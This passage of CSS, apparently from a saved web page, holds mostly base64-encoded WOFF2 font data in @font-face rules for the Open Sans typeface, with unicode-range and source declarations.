Dg10UZDf\/3MtWqsEfIHdT1OnLFu4yJZGRby1kjrV+ZEs+fHMR6gmBoCOEEUEXQL6wxlqV1qQ\/18HrFAEZAVLRobOEQv3kaIDXECrDHpaNRbZONNUADm8ZsZXco\/ZRwwYN9jcxVGz41cT\/BcayoLHBE0MlRmwJiTLOtA3T+OeaAgo2aMQqo9L6yzHaseYyQ2V16dVkDhkLIUSQwnfxjTFRGJEihrNUjfVH8JCkCMj+WCob13xtCJU592qyHwNj+afJNAQWsnc+egD30M0TQvVF3CXQw0\/MZpx02NnhOiBUOswJ2UCYU+pNLAKASd+j2EJx1IKdoTxxQ9qX6ain8zqMTJCh+Tuwxqh9PS9Mmc2w1cLtqX0mBCn1DPfeuZTWVy3PmjOPHGusEK4WGhuL9Kqb0DpDHOiYy5xhALWseG28udA6KbHqZi3uOAQAKzz7j31o9h+hfTV4SrbwjCXatTOG8bLQc\/[base64]\/BJ+CtF\/QC0K81mrRjiG+MSYarAKEZ7Z8KU5ixYdWfJXA\/fA0YwIjRJ+26bNvYs1MEHrcLGkSPhZ8dhsq2nu+t4Kjn07MgoKePDwsrif2dd1SGdwZCpcOHARn\/edZc5x4Zg8KQXWrNwEeLEfVqnd8+qr4vHune4f8rBjUj\/rsQz7Z7uF\/Hrn\/fH1ZP9nntq1qF7yhHcCUmqJ7XpV5KeZy\/9Xy48EX5lybjGdWy021v\/nRwCbPnLNhLEZ8FWFMk4vD5eRTzo9kmx+fhE68dzh1yCmWlKexQaasdejEnWyCLF\/M88bNEUzkffS7Ia8kOeQ7KSnv62NVaXuk563eBfrqG5xD4jmk98Icee1eMzMnWP5ot7Bzh\/sHhffXjb\/H8wLvpUbGpbTv8y5k0f\/fo8Est0X\/kV9HZi8\/[base64]\/ChikRyYA0XcgwwbU5gvjMVcA8llO8px6uA2dZfFoDe4qufVzFIK6kYjVQzyxZ\/U8K2vCXlMxLzs\/+9c9bsVv\/tJB8ZAp+P\/gPVMdp57gAkf0ui\/EafHiyE\/Rp0liKy041RNMg2fY8nlfHsqMxvFf8qaCHvtMrs\/M3\/e15MOg6aP7PaB\/VTrS\/[base64]\/jiuseYXDrLXJAEJJKEEqWpgRo6mbDLTDB1EVICGUjZVkowjwLtkAl2m+BUKuQS4ZgZssCsf3+YDCyxgz7JTOkDQFpF5hp1Mw4aI\/qrj0vkUIwhDFgL6c04XlmBxKEIRB+K0KqF91VIe9IisgNR4DAaCMsGm4uRlJw3+F65Z+6NvjMyw\/VIYrRKqyKcd1NwYjFkuKU7A2Ydu+dN9u9ii2vdGGlxceOte3qQMqJ7ZyBtSznsO8c8YiN9C5WQ2VKI1z1iSvPwNOHUjohGodxzcyBWYSgPgQgX\/[base64]\/[base64]\/MyPKe7jlPKuTZSVoUKmHkhDvxTTwjlywK5RWJGdQxkAE1DNBG9Xr8\/EpwPG60JC6HHA3TmY0FBYZVprDgxOce67hYCbKKN6FXPFhS0rmLhivc7uZ6ECbBjF2RljixHi\/bQ2SWCCgSMREjHN7T\/nIAlQvsvrTLgxrlcPFNY6EHbCYRUCjbMImg2XiPZHY7QxQEwJdd6rsxq0bm39xhT5hhddqXyXCnSi5aJ2VROuqdeU75Rt\/zNPeAliSVJNCHtPULMSlBRxnIkS2u3tNXIkaijRrxUbc5ZcEIL5KsblW1YCf1j1KAwW4XewXHdHefdXNS1RVp3KgtjsX0BoLGul9AFTo1TZXJjYWMEtNEyxJrR\/rTOug8alqzWw5WO6yzhKFkpo0b+4Ei9U5fnX0Da8Xg3O7e7qy64YH00uvi4UvO18eT88Wmcfz4nLfR6s9PoRbd1Bs7VvE77qCNM1HNAmU\/[base64]\/UHdoR164NJYc9rRdkRa+UJY3XA6d92LuNkEZBv1Kr95VgoKdKXe0LbJhZcBgdhpGo0mvL4hwATNK+MstEwX0LA48VWGhF\/a+YvABiWMoQR4QSUhGimsJJbQERhT6\/MYrCpGKozH6p1OHAsYhZDAUlqkhWLMOikwEiLJdCzX9aVHRfjgohnYeJB8KPRRThDY4LotokK2kbiqatu+ds73Cu3rQFopfdH\/TFhCpK9NHUQ5gYdNBFiIbndYeB\/CoNB1rTMw5Q8dqlakeua2kz8TFDauyp76euRxDgz7nHfKPmN9oHw29oFM48Am9oRInAie2GLN3FdBIZduj4gXfP5IWcAQiskIKZYOfYZl8yPrNWD49Mwqe46yJHvNyknl3Pb7ynRDHZzCtapHY9\/kZh89Pzjv1lpepBw47DavDKryN4Ye4w+wM9EjKILctz47\/XVTYMA7f4iuveINMIxuoGriBszxUA0E9II1oPFpGF2hzcbaF73gtSeUOgMjYbcltJ1G2egbjvlK5C6At0zr4cgOuoN9+G63IEVzAKUQ6ZA6vCH+JDPqLtDThYr3YT8x2vAs+oN2pW0NOLa5oDY3FVY4Z0EpIVMh5YMavnTTCKxU3lnxfb8GtFsuXJPu16G1070U\/mtnN17lORGvJBSY5duNNzYn50wms+PH53Xq5KDtuKT9HzMP\/1xwwcalJx4iLwavJdBt4z2erbRUpQvjUpRJA+EkG\/lCSseWje2ux0JklGILlMTYB6zeEIDpbvdaejSq5DERvLfNGLU2RAX3PZQKL2uWPwRAM2YzYIrHK2\/pIoATixTCB\/585Mh7K4h6AAOqN6CeSGksenG8KDptCGqksFLVPjubPvkyPnKUTr0sPJGVnNptZPj1jBjIQoS0HVuCKMW5P\/\/5eh7HNxTY0L2m4qUug\/SLy7AQXCg05YsTlNmxN1z6MKrI5BNm9YHzgatg84DAM8bQg4joYsz5LAhCEeeCcgI7fmZL60ey3D6JoBpRRBTGkhAGHLNaICooh44ZzomEJtGA6yvGDHgzToHdbuc8pjEaU3poqRKMFURI8VgDRCbm0yPhPdPaPdKasxb2QLbKxpJ3In\/mw5waGyP2OqVjwx7BPVyN+\/2mqdY33Hhl\/FjolUHqD\/qPhR8MoG1ykx+JpgX+KINK+xZJi31xG38mtfG9Hr66BJsajPuTjY1hf61fq3qHKhV2IMt02+7kx6DTcXDIg\/XJujd\/[base64]\/VtVUQw5RahnzEAjFPp08SKhXf4Y6rCtWEjEc2fxR\/i4ukkpx50mL2Sc0nA4yoMzyBmazvl1eWb97P9iXRYWk7jAC7jiFJ0xCVPYcOUCj8xXXt4FfddrtpJV2aWHahkiELRgJdamElatLojVNwUIAOrcPYSv01PDpX+fqoTB2JUP0T6sK3XrzvX96f\/+uu1oIzAKCgAABOQ7whgYNKWs\/2ClcnCE39MbuggFmgGwHGRvPX4HXh6\/k1TVsbjmKTmatwsmMx4dodZYbcXBbDR5eenkRjLh6aOs4hY+qAnQI8LvZxM5Pf\/0mHDdKrYG8KSIOKhvNXsrPXsIXXsRe2RuavUPFQWlHsN6kb7T1kcxvv7ozCshRL0P5oLg9B0gv5QrvRs9+223j8\/jPwr2OxEw5eqJsG1ALOC7KoT4AM+qJMSeDB0xQmDnAg2Ae7XScxKogthWJYFGiE9FCQqK+IVzSEqL6GQCWwpyGuNRqoEWoBuogTHQzvZxWJeiTq48USj44\/i\/cF9V5YwncBVQBTRVLYBLoF2T5FrrOL\/AxaokcA88VZWQD8DdmSIhd4Bnlj8178gj4LwqjJHY3qZdfMwt5AHwr8dkYJy6W2NjBcOEXufcIh3dmNsnGe2\/fZ6KeM6\/DqviaYm+wyy6Aq\/We1gilx+rCZyVNWzl7nQkALkzwjqkhpcG5LGOr3sZFt0fVN4V4I6AO9HLrQcBV+7U\/VSFDd0mapNF8NIzR1FSkK6h\/FvESDdFSg7gH1sgRVMiTwcBFxByY0BhV3ak9DbeqvHMWwGHyIEqNuWzpOUQBfa2HaLIyNghSvTdP0SZgdVWWpiBQKAsGVIqOWKVNKmw\/iQlnbBSFChUqbiVMjNYQzDmyAEo8IoMyC7MhCgQhQy50lwUoNbtQmAn+aHOCfPZi1IorYDFkNQzfP6JQq5UYAqsm57KJKEZ4Ohaeh3FixXsRbGNyU6YxY37jmI9rNIqxGiWpDIeCAKXF+wlKRxmCpppLkRkZqCZ+7FT7Jn8ZvKDzuHIAgSJxBBEjmk\/kvIGb7Gml272H0C+F8D5m8OxZMWGLTx7BHL\/jeiIyIUrNx68ePMXIFCwEKEowoSLECkKFQ0dCxtHtFhcn0e87do8s9OiXbp0hxqmZTtdbR3hcnuqhPH68BOIJDKFSqMzmKzW+s3mcHl8gVAklkhJ9yAZWTl5BUUlZRVVNXUNzV55nZa2jq6evoGhkbEJDI5AotAYLA5PIJLI\/e1fb7zNmkqjM5gQi83h8vgCoUgskcrkisbDVGpN77zPJ0G03mA0mS3WHnrpkceeeOqFBc\/ztTuA0+X2SKLJLz8vbx9fP3+G5XhBlGQFqJpumJbN7nC6svP3eH39QePXBMuC2Ej1tW+YwmnAsv86QxLSkqas+fvkoZnLD7aI365W\/yu2G6xcNV8jip21\/JsDMidzdtGqLqVdxEg5I6VM4TJuUnUaw2\/jGS3n0kiFIJe0yi3b5bTRYgIaX3sYqZ6wmV8xlhtttOvZRou1Mb6Zx2Z0ac3hnaE9xqVpsQ3baZMit9+otJ3FmxrXfZAtOK\/vZ9k3s9P+VU\/baxDT353cwjD9IFvcXzsUFHjseEhoYozSkALZjjwFyUGTLOMpbF2Db6RHnYXH0KrU1KulTKPCEJllBc\/bHaV5svSJ7\/CsCz3szMoU6FjkLUgP2mQdbykwtPHeaBnpHL8HmXWHVdnER0IzmfMcGKUATlCg6AjICMNzdLSNCR3ABzso0iBII8pEAc+C8Xbt9VTrqsY9UuDFjJ8NppftW56W\/i0Ms7eJYeLbo+ncFGIU9KblKS1lX+geVHjmHAQZQXu9\/acqTbVwTR1b4OubDbsY2z9jZMK4+hS4B+xHcf5GWo1jWFZpBEt5t0wLbh7FIyeKmb\/PY3Ly+ah4lpWrxgc03ZaJW4RpDKN\/CF8Y\/ZKf\/B8OQztqO8X\/RFea\/dr0+QkjD4Q1SuxzMOy7RXLt9D+FJCM5KUjpqS4sDl9vYeZtMy4LiaNKwdjVPJKr1OavAKR6ZavX2I2wViEWwbKVrsjWafkk3aqNpJv1g3SjJptkZxUrk5+yxgfjWNAHSkBet147nT6o4ZoRTw\/mByz\/HYov\/3BOyzgpb8j3ZDlgGj+v7l4Rmj9jncqr1kh+2ErhpKXkk9a95O+cLycxziPrBfR69CX0hPoI2xHsx31819veyuXMfvCkI0C4tQv4C8hstXnW3oEA94+snV3uYXxbfHrrFipOmnB1iwOZFEM6aKFMeiOoKF55JTdDnXvl+iuvSjYxZGLsOgA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADrQABEAAAAAcYwAADpvAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJj2ARDAqBtUCBnQQLg04AATYCJAOHEAQgBYNCB4R4DIF4G1tiFWxcZYaNAxiY\/MMwGhnBxgGAkv9x9v\/HBDpk2DINwDf1RpCpdAp1DTWoVUr\/7T7tU1gaBgCOMm7WHtY3Su0M0ibaqsWJXnE3tn+Oo6O3ltGLHkO1tJd6Jk+O6vLOjJsAI6pm0vEMAGFHX0W98L\/qCI19kkvy8Pz\/2dfaR\/cm5ZbqtZgGNQAycAbSJ+zqNwC\/4D8pZ4C22ZkNRmIlaSSlIggIoo0YYGTPmbU0am6zHnNhz7WLYtXGXJR7t0VbVZIly4BVLuyubp45QJiDpYeUguyD8A8CWGd+kCMjQ73p\/1TVO7A1UKXB5UMn0IXq5VgOIg2xqL13kPL8ALm0xkzRg+xp\/0ilPXlNG\/a6akzG+H\/XdmJYInvoNEqbhQ4h8aiNrqHZt90w+V9n2QdBlkASSSIOk5jgXXnBCV9gnEN7z1Vz1zaObcrdvevuSGc2Kxni2R1D\/[base64]\/1WjzUvvGq3EZBwgBnt3zvG3P8\/1OqtyVu1TXHhBW5AsD\/WNAKrMjPVcr\/F96lPS8q6rb6tQ5jhe8i9Ht8logqjBs4j82uu5R6XoYiE0Tzzc3LVqr2o02HkGQFXo3r6ebS75\/j1exy50V2URfjElgXqRvoMIeqrKhIQ27u7Wf6eiPh\/TGllbLmWlMrTAUcDXAdwDIBTLtkuEQhIP2jbS5CysTb57QL4Xg+g3L1yAXYRQMhd7yjxr9n5IAQdxA1RgStu+Me3CkZaSGvpUXq8ix8ygaxA9oIBOAWDkIMpWIQypMFoOx7s+P9f\/3\/vwC5EJCdcdTPg4Sl47J7QByee7yQs\/H2r\/1pHf9kXKfZzvabHLbX\/v3\/w7uB3z+89v\/n8xvOxp48ePrB729rs57ln45b4HnuGz1O\/thclQP1YkNJHqNd2ncrdKclV+7bA1OVeRKAZ+H8tfWv5sv58+ZnsnS+\/9PEUHjX\/rR8hjnfbRPDvWO5JdjwzAQhzRvP1\/T1b7u5sb202G\/[base64]\/EzpZEO5lbPZloqzpup0vqmKalY+nSUnesRguYSQFN8weNzkCf\/[base64]\/ZfOvI4sLIzZfBHAQPRG54ZyGBYQrnYwmCvS6h\/[base64]\/Rw0+f0cHtPflQJgcMd+a1ClZJTtP2hMipIoPCAAin8CQAo0bcgEM3b2kf+ndIyg3sk7b3UpuRxSlSlEFQstRUlh4qyEgzGOKccDEaVFnlK+QSusXg8xKM8xpNKStF8uq9\/i6N+ooTEBPkuSVP0SmopW\/k2bfk6S7sot2Zx29qG3XYzu3uyRibkPWrPgWLlyLDou86s+ccRcBklFa\/t655j97Qi6UHFWKsoUrZKUHFj+FQJJzHOrhQxwYqnAmvBtUBYiiBM9tDaaAvdUhNp9FvvS52pCAM\/Rz2OUsLOb+g9FvKvOcAnGU17VzwZv9tNjW\/u8F8Aa\/cE7L0ByA8BpGMAh78e+DEzZS96VmURT5\/01cycrMbEgNVl9PlJjXhSEQpenDFBUy5aQZO37B0Xoi6zP7FPoVb3JNgkVAjEiu\/WTHQmBMrq+4t1lOwYY7p4pBpUHivGP5\/iyLzxRcQH9uHoAudcorkaT4zh+Fpw2xrNEuIuxmjogYjNLn4SrFRnZ2ei38ecZKzRu1C9K6\/bFo\/RecvWsFt9S1NLZpzeTH5ynF3h+xjzEOPYPU5jPMbZn\/k2cdyOW5yZ3w0xTrUu3hhJrlYuMfL86NYaW4jRmC1WTjEO1iT36Rtetsi1pJ2+KaRzNBn6LszWGCuIkYEGlxu\/bjsOlveRrRLcidqm1Wj6GFOYsgwEADrxBpxp2SdkTaA8HGBEkDlkID3ZNmyWBjkBDSgKa+fo2G5RCGUjJORG55KVyWfTOBkoZ8nREdkyQRmxNh3mWvgqCusEbguRo6NZVu5uvKSBTM2uhF5KS5SJjq\/v65Z\/yyYpPSkBTFkaXBjuC0beVQO8g0UdrKh++bAMQmtX5p69BWe2p\/ueO5g3c\/2JEmRLi0BZuJB5eMjRQLTAQOAvVMwrovxnW6D4bl9BGbxDexvtqLox2XXa9WW3LfxyNoUZ6IRaEIYMJTkNLf9A5TyU+wiVCVe6iS\/KvTGKJ6Ol7KZgqkl1leELkVKLbIT9aRLdiMzocKs77FhN744fh\/v+kDJQIZUl7ZU\/6YNbVBNAqlHOpt2FkFvwGzHA68+57zCxJOdmQ17T6UCKV\/QZ4nRvaTALR0b\/kpIHtioYvwBSY\/03vXA+kINmfNgsFgzbd7DoQCg1g107RQShb4MGGUIWXNS+BtCiGAqQnedmNGGO4yXt46qyx35YXzqMZSBr\/z9bwymK54HwbMaYH8wkoNtveoop2nuwuCTzmNZgsCB78cWRSFesrFN7TgXWAmdlTVmLZBhdwKH3ys18F\/e1W02uddvcgSZy5rVI\/fZyq5KJkLjIOi2A0rFsxararCimSqtKvWBCW4VJ0YoUw2NdMD6NZKxZ17I6MR6IDpORlE+nqikPMGRVuQfjQuaQdvAEQVxtp9Z2cKZyS\/JQraKcRaqPq+gltYycZoURWIpnHDVm8iI1V7gFVVADvZrSKro36NMOtXpD2V1LcS2B4\/j\/RKUaNSZbmUIVU5TnF5eG1cxz9SUv3Llsw\/[base64]\/[base64]\/[base64]\/tLFNqhlNw6XkAIEtX4aBJ\/Imj8Z7VjZPj\/\/zA\/WrQ05QwV+aTdbku1tnQdxaX9PLCh8NoTxo\/YhLdwz5aWKdVXJSrZ6EnbNv1FHi96HLD53eUi2AJG4rlF0UHgqZY3mbYuJo4mX8YPJDyzYB+Iuc+90++DbAoHcFfoH3M2khj93rHseaBDDJKuv7ThunNWd5DP1pzis1Xs2\/PGnljngdoG\/PaVLsLkkKDZqO94qLrL5ul2Q87mI\/J2dnGGV2BRI2+cEtu28pT3IWm1XptFVMVWVZp7WstmjgB57KWBLt4bb5sloKQWnQXMIo5OmMCFt0wMRMzarakdpTLvVzEZGspyNXn9rEQtgQV2W+fwbHX087mHhC\/O2qsiKaZSMcs6TDSTUEiml4LC4RNmWGCaftJG9L43hkj9U0n9ig\/SZvcsvwBWB80f+uQhDn3ytHuHhmaf96foejA5k3RmnRzqv9JYS4dL76vSjL\/F3yBMi+Pr2Npzdi0uTr1BnH7vS3GfLyt43FmQcU99U8oemwws\/F4llMuSnHIBsUBR15zEEUDEfcWb6MD5DA0JvMHwB4TZ37NugzRj03ufKUEE83GYF23TsHAF5SHjNyveRWobastPtKt5j8trqy528ELNYHAwhrzrGz71Qa2FdC1l0NkZ4qgLoKLg5Vv5fr7z0Uhn4ofmFX+x6uJT7CKogW4ZwYdC6uyN5AVtA1uiGGLAAGFEhNZWY9\/Ge4JOE9zFMYRqQwNauy4am30\/EnWbYWzPyBCVS4j34\/+iy55\/vX\/NPzdP\/vMtbrnuI\/2zSMPDvqP6IHnn8FAZZVrJLOK5rkbv2pOqWSLd\/zXjcmtjymtS+6t94mtu9fB57L\/N7XJbTxz0Bql7X6nvc2X71Ys7m\/5ztiN428uXpe\/VrXxVXCaJupj8g0bLGSFU1ml9HErG1\/OXVborGp9LTZDD\/rQje6VMlwi9cWTS80iTPC2eM3flYqN58wu4TW2iuQrFKaAd2Z5iJD\/90MQZjlzeW\/H3472T24\/3\/Afnto+ex\/xH3ePXlOU8Zcj+EZ5dk8khQBAdkrS+bLP3zSeXajKutjEIHnjjwR1vJ9dnns62phZtdLppwZyTUNOO+lW5AMeYSjgWT5F4eEFHAd3YjcuOKLckuBgiyej7f1Y0d7QQGYyNJeVPB0m1nWt8fR+zcX6a9++N12qnPnVNNy5CmHDRLpWGwd\/VUw3X\/rxrYzuLov9pjOd1yGmwiCjxLRIyB+G0lOjl1ndNoestjIeG9FVDH7HRfb9LR+xS3mlFbyK8H1XzDO4fA+5kQt6jBHT3VIGOwzuq+zLpdWFqZ8iyoWrA+aC5f9tqzuX8Ar3E4UOCKeW\/k4QPFAKLydLMd8nxAVviUuFfIyND\/poRLWk8h8WbCeT7w9WtMzey\/hrQvt7PyGlZ4BdZBpv7xfiTfc+TvEhDK7FBta6DxpFVW2yUyfTwl3HWmbnT82PSec7YtMSq\/ovtOoKj4H\/G2m8Df+ovjtNFfEyuWLJ6WyMTI0c9J5J3EkeOeIXN3DTrQUaYFd3Z70e\/Ep4OpAgBx2DWkCT7hspjGm0jz395SS2pSOqR0dSJFpcDdgDd\/Z3bnw3F1H51kqVoBpvolhq75\/oWxaCcnOwVu9VhMVVNQ2u+RDiJhIGE\/JdpX9KBd\/jl4LZ86KjUmHDj1aefH\/4UUT2Y89ea4mWzHl2dFlubFgOh1WWTc\/M68W+0vEa2xRUWdJp+WKh179xC\/hcT1LumSrnXt+68ylTKo\/e7sldmc8vW2wi5lHjJ2OPCizyoZx9MoOjUpPD6PiktALsndAXVzxCaM4OZBYHHmpOCUa7sD0Yzr2uY7HDySU4qV\/bIGb3ekD0ksiIpG1Qu3vKBd63R1vism97vrQXQ2QvhsSW5sWE5nJY5Tm0zLxedBhj1fWD6Ew\/+jJfg\/mdt8EfyeLRhSojfMMVJzluvYy+t3fK4ZSyoVCpPu8FL9VLh4ye7+yECvreB\/zxVxrXVOE1KYReG+cRRcIF2WGD8T5tF0LjHj3N27\/+ZbU\/gX28mh3siiA6OBh52\/OghnNcyl5D4O5gZSIp2bVKNrZocPzKndnbEnwPfK5DcIqK76vJGPe59pPlP74UH7ls3H\/M5hrIwEA55sAix+zi3QChvKF6zs8HTQ2vhR77T867Y\/h8bo8GBBWI1Uk+NsHkH+72t44OBEcHUiEuC7mQ8AW+4KYHermpkMLuX3iJcu66tfLYYmnOYLis+GHNnOHaS5Bnv3QV2KlTBUmUAK8ct\/Je+\/zLRdmh4VxBH4TXxtkLwlsfErsekQUnSU\/R9JKY1\/0+VtzNu\/ci2H\/oBv22cF\/PD9FdhWXHgBD3SkR1Njbg\/on+mfKLRvwkQIhL+gvCfvr7KRvk8gEOVK7rX3D23sEeygJp6fyjxvyXXok7sywurKU68sVN\/[base64]\/MtJ8JRxRX5sUF58RWVg7v7Ft8Fu2XNSQ4m1x0GtU7dcaP5c5Rgs+VCtBUFIg4Vqbc5qrQ6Oj6nzbWJXwu3\/PIyYaD54U114qtiFus+v9mDAqNrltTf3V34+TvpBm7FVL74g4CsUUimM61uHLncpTPTojl4SfvE+5bpkEY++lQTv0SX5BdJwx09Omi3g1tH3FZdtqqpafxl9r4P2GO9HT8FWueF7VGvLnjGXhcOXRox2Hjo3k66P7ubZaYK6nlhDXVg4ZoUiGXfUVD0S\/MeEUAe7qv6EzwHne0N2llYMQJW8uXGJSE\/YYfNLPZFceK8VA6ovPe8YvxGliFNP3cgSJXk24q3cIEMYw4luZ\/Prz6rKPnRRKinr5jrPhVybMn6rJyLdFQTUZlTSrZMyG6e2dEWDgkuny7g37FPxroO3\/c\/s5UL2ea8qDx+QsIunZOf3s9rn\/QEFERNTY3AbNr9xP2BKlEnPUC2fPGk95M9TDra8reCzYx4lzal1NPcKuXZQc0kMqPTkzPTLxa2hfdFEIPnKmYorGuXaRs\/Xi0\/KlDxZC6QJlAsW+AcUtMQXZ4STY69S1Zygp8Fvo+mpiHRiR8wFoIHiMi0S7ZEx\/4tfkyMN8x7WnYrrTWAmj\/f2JfbhwBXFHDTUzsaVOd\/8tgnquntOup9uuX6sFCS5EtGjTNeFTWH0Ol1F4jdi4ndArrpgXFoEAGuijXYNUZF\/0l\/S4SsEe7amE7vyIpNH+\/uQ+jMHXrtD4HJGkUb6k5BwB9hlpqLGcijLi146I1G7LpmBxfWNJ+KRxqPm2h+F\/Bq6w3mzRbHj2UPMg3fPC\/Nkbx3IsKM8C1alYW7KDq6iD6x1W9xkzKCloav\/Ss7CVV2a4ofMzF492rrjeR3z80dMcnl+Zrf7KJQCJIXq5GPnqRwymTO+sP4EWySpotPyPziLE9836U9Hx0NRjXklU4a+1QM9obx+P6MDLA0NFQ\/[base64]\/pwyc8SostE+zXn0rozr3vOaRMCOzSf7swWfnXyPWYox72DFHVOn7AIiHuOkrGSMFoJxk4uGCq0yFFDaJlU09rpS2c9c5sXgYZNJaib7dIHt2d3M05BSFp\/e9leMeSPhCitxBr469fZJkVaJXh2\/q2587l876BPIZuozm5kmjsY99kV4LKDrTNRGc8pSXqvEpGDEwPzMyqNRUPhvtuLe\/avrFVw7o5Os4Y1cnCKJNeqavrt9YeltK4ECOqfSz0\/TzdLNFYYcFgw7J7eejsf1DNrL0rUndEJJfT3RRes2BFu5plWh+EBdw1+2S8qpRoJUqWst4yIZJMCWFRgvl+d\/muKUiPRSqzi9QJeMB+xA6I1cmzC\/xYsFUQQGZRb6Wp0sUShcUjtAKupxE0WnYwZ\/ZOn\/Rwl\/0Sh6VnhWmzFckjqVNCF999wK39PCPuqCnlWxKY\/6mg2NdT1KlzMe\/bizB+kouzqdD8K23JDzrjYqbORBc2\/8tvi3ldVuoZ0jxgeMYDiZgl0ZMXUIMvw\/hIeIKphE96TIqs5EttoXlTVyKezf9i8ByKlpLgJO6Vwyj\/lF9CD7XCHrfOw3m\/i4jrJBZpkbSKrMIs89F+7zhx3bhMFX+9EmvrwaBvAsgbAeA3+orG\/R5xttduX+im2i3NgYlj\/aJlGP+PBPVcXafs1IFThB3PUk222d8ChyrRhQln09Ury0t05psj6FQqw4+xmMnLrB9po1wXVP4VYUpO5jRO8CaWN14\/8Ju\/FWHJKipoaiooCEDFRAdYFRS11hUVofwSYlGBeXmNDQV5LER4KgORl9Owt2\/JvB5JiUug0RPiqbSkeA9qQqKDXilTxN+24OPyxI\/DP6TzE60nPyd+Hi6dz\/rokIxTFsorhvuQrkizvgehZL2M0Vr69Ch35CKDfg6vVYOg0onmMHgYMdmsB905FD+e53nfKYrUsntm40oj9QbNaNXGdSnd0MMf4aHNJVYdeXoYXxyZak6x8XfmBJXBKCiqt1x6PpbkgsGRiI4O7m5YjB29ycmVhnHAkgloRwqhQXBbgVh\/\/RIa3VyqfMW2VKPmQqZN2dVnv588fvxtvbWbQhxMsrWBK11aDwrauHwpaH0j6PLqon\/QjZs3gq4v+deu9vWqqvX09Kn29vReuE5xsD+a8cO5aFJ6XlpMfF\/cjGiYQHohvdIBW4HVOgZnV7XUls7N3zG4DaH4eWL1woQaxLB0h5S1RxmKgQsKy6es\/FZJXuMtIfhdavIKE9\/wixcnzHuh6saoGqlz2q7\/O06Her5pEf1vqLpISgt3CIdNd9E4Dsmk7whMBEhyQ1JeaCWZGXj8eBCLeSKQeZIZ1F3o4\/5BjZfWzjdg\/PxxOP9AJ3RAEBYTEKj86GQpr7ScV27gPLCUQHgveFbniJVDzx6Fs238EAY\/jehhvjntTUXnqo6WpXsHtRalRbFCjIz7XtQPW0kFKUTGe2SfPTxXX+xyvtk\/tz7W0hdFTTrBZNCQtgZySChDv5JT87TNMbLwZKETaOWh2ql1J44PGLl\/1RWufvNmtm8WqyB5dEUaznpn0ipj7JXp5ecUaf5H0EvwCKaFbAJHu30WPAmEaQPyHetBbno9uPz7j+DDg\/dMaNqtGnNbAZ\/8XdSWfIyKBw0NBEipuDkx+pUpnYujRCVfDopA3D3PnyjI6v1NcYgrMPt4wcQCxDzFvXi8c2ZlcHhisbdjduVxPwfDcXsS5cwJp7DYGhOmRezRTVl5lAEOBJ9AaU1Y+hMUICYidimIFOZXG0uOo9j4om19iP4ek7bBxuGPQ61\/OMc83r84HBdytC6K5YIiOtobemc26So676G4WAoNiGZutQbaG33ntv1FYqX\/prORVHhIDrUwcWeJ\/+tWFUc7Nhmq8mS8qjCY2vc3dm\/1Ruz83fEqXXITZeHj1C0Ts\/ZOMxOYSUcrDGZm0dK+ocPc1nYN9bPl6mGMf8XJWP\/K1cVSBfKKWWt0YeQdj\/QtWVzEjedcsE79\/ZVhFj07\/+vNtylE2tddd4OoVNtY1yJK6uV\/o\/5TuFNfP77zv5n4K7Ezv8xprI3KiS2IPJRnRQU9xBiHoN2Jtv86UzU81rAxICoUkU0dfX\/6FbteffwLvg+OGco1\/kK3JxrnE0Iz6BiXaBcY2crRw8KhgMZJK44KiYKnbui95P9mjHlxcqOIM2RBVc85hKjQtBW\/YyeXFvonPg\/tiZ4X8nLxw1Jq+shhGwucD69SSrDoUUzWk3\/yH1puqzNXwMq07zbVYNrwvEqSQK5Ark9gcU14Zna4zqeHsltn+BKjc8vjhqe7gNYbJQ8UwYBzth6T7P78MLtzOLK7rjnmvbK2zb\/vhtzWBwHZJ9dcQlNxJ\/[base64]\/FNOAuukA4A0X614uZoj6roWM8SJ8dSKSOOlP3L5Fx6ZeDU\/tdvp371YbNB9GqdMnB4QAhIpqWrpmu\/52d1mcg4WNWMP2md6kqu7\/70TUZqt+WjqHBBS0157Kwx23ybZrBgSOxx0X\/u2E4nlli5KaJZS3wJaXlJls4PjzDJnhRaG+uK2sICLjH8VccEwUXNBNW\/HldbmpRUWZgQV1GUnFBfejTK3NPExNPc\/CvMhAFRb8Vpla22ijfU9WYYUyFkA6KWnlbpyn4NvWn9ICj65FvmW7mQSb8IuJ8Rf+riXXAARx6VxMOK63xQUQnn3oWv5KvwnA01ryo5cN5cWXP5fqjXUH4OXjpJX9XlRJSoSpl\/DlPWjeE8LxTh+1kndKuruae6qrW3s6Ot\/9Dhln4Fl0LSlUYx3xXJWyaIe4cwGzReA3Zcp8PpBzMGcxH\/cT\/JnVkVgdrIOVqjWN481iMPlWVPeCK+SNeX2gCPthv\/bi9m9LFqIsPKEJQ2Vq73Ga\/8daGXHvrOWTNTpybv9ZDDaiuqdd3Jvk9WRCChp3fz5\/GD4YO9zaEOgSzh07LB1bltue\/P89t32wu7ijDbyPzYPh+h0CpU7NuC8zj0W5Dd8kh7ow\/b9Q47jf2BIkwxGFgE3S3fr3Kus99j1trVmD5+3CMA\/RBqCSMRLBl4u0SSvao82pXginNzc8IQ3PBuzgQ\/ExtbU66L+3kObLMJcJSc7xPgaJtpAxCDn+Qj\/5\/esu+j849w2nZ3lg0nzUnJ1Fs68VLCceuuC5tdd\/jMuHv6ebG5ZeHHCB4fMHhC0gBYRqzDfTpk1MiErjv9+77z\/tuGpaTctuE5bEwnXRfh2nXH8oy7Q3PFuuulTLsuQrrrjq7Q3LbPsVIs45c1l74Zrp9m8dADd\/7ZD9w9BZ5m3jpuOdZywSgcpRaBYcM7ydMsHv00O2PHfA\/rHB+vtvRw03XRXbruLL8Zmlu0XAVOU+jpS9\/oafydp9LW8+yskul3K3PbN7cMIKIyEPRtOAU65jMl8GkWF6jzX6LQMWXWymy6IfLq12WVJflG2LvXlyNHcyOhXlaDbpn+RmWA9OwXeDk54bmkQTwQABp\/B4H5IPdVyfDU\/35998lP\/j0g3IbPALgghpJP6mEBaK+sXCp\/RA74WvlA3QBQnzOk0lBIyGdj4h63BJXNesUMoCQNB\/lsfK9lpJVnHv61IaSnb9d3tr7H90V8nJFZ9YGmn